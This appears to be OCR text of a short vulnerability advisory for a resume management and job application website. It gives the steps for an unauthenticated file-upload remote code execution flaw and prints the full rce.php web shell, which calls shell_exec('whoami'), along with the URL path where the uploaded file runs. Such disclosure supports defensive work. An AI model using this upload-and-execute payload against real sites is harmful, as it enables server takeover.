
Submit rce.php in resume file upload 
unauthenticated.

Contents of rce.php

<?php

$output = shell_exec('whoami');

echo "<h1>$output</h1>";

?>

Navigate to http://localhost/Resumes 
Management and Job Application

Website/files/rce.php

You will get the output of whoami

Tags:
Advisory/Source:
Link